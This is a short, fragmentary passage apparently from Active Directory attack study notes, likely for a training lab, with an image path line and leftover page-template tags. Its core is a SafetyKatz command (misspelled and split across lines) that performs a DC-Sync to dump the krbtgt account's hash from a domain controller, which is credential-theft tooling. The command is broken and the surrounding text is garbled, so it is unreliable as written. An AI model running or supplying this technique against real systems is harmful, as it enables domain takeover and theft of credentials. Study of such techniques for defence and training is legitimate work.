
ComputerName dcorp-dc 

OR 

# DC-Sync to get KRBTGT
execution on target DC.

SafeyKatz.exe "lsadump:
dc\krbtgt" "exit"

```

{% endcode %}

{% code overflow="wrap" 